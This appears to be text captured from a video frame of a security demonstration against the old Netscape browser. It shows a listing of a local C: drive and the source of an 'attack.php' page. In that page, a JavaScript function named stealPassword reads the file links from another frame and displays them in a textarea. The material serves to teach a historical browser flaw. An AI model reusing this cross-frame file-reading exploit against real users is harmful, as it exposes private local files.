 Netscape - [http://176.9.20.201:1234/]
File Edit View Go Bookmarks Options Directory Window Help
Back Forward Home Reload Images Open Print Find Stop
Location: http://176.9.20.201:1234/
What's New! What's Cool! Handbook Net Search Net Dire
files: file:///C%7C/CONFIG.SYS
files: file:///C%7C/CONFIG.WIN
files: file:///C%7C/DETLOG.TXT
files: file:///C%7C/IO.SYS
files: file:///C%7C/MSDOS.---
files: file:///C%7C/MSDOS.SYS
google.com JavaScript is enabled
Directory listing of /C|
Up to higher level directory
AUTOEXEC.BAT
BOOTLOG.PRV 24 Kb
BOOTLOG.TXT 45 Kb
CONFIG.SYS
CONFIG.WIN
Document: Done
Netscape - [Source of: http://t7qvh2.liveoverflow.com:1234/attack.php]
<form name="debug">
<textarea name="xss" rows="6" cols="55">waiting...</textarea>
</form>
<a href="http://t7qvh2.liveoverflow.com:1234/">http://t7qvh2.liveoverflow.c
<script>
document.write("JavaScript is enabled");
function stealPassword() {
var out = "";
var len = top.frame2.window.document.links.length;
for(var i=0; i<len; i++) {
out += "files: "+top.frame2.window.document.links[i] + "\r\n";
}
document.debug.xss.value=out;
}
setTimeout("stealPassword()", 1000);
</script>